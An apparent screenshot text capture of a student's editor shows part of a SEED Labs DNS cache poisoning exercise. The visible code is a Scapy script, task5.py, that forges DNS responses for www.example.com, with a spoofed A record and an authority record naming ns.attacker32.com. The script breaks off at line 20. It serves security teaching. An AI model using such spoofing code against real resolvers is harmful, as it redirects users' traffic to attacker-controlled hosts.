 Activities
Text Editor
Mar 15 16:24
its454/labs/lab09 at mas
DNS records for www.ex
SEED Project
DNS_Local.pdf
https://seedsecuritylabs.org/Labs_20.04/Files/DNS_Local/DNS_Local.pdf
Open
task5.py
~/its454lab/lab09/Labsetup/volumes
Save
dns_sniff_spoof.py
task1.py
task2.py
task3.py
task4.py
task5.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6     pkt.show()
7
8     # Swap the source and destination IP address
9     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
10
11     # Swap the source and destination port number
12     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
13
14     # The Answer Section
15     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16                  ttl=259200, rdata='1.1.1.1')
17
18     # The Authority Section
19     NSsec1 = DNSRR(rrname='example.com', type='NS',
20                    ttl=259200, rdata='ns.attacker32.com')
Loading file "/home/seed/its454lab/lab09/Labsetup/volumes/task5.py"...
Python 3
Tab Width: 8
Ln 1, Col 1
INS
Lab
Lab
The
Gui
Sub
In the DNS cache poisoning attack of this lab, we assume that the attacker and the DNS server are on the
sam
When the attacker and the DNS server
File
Machine
View
Input
Devices
Help
seed2 (1013)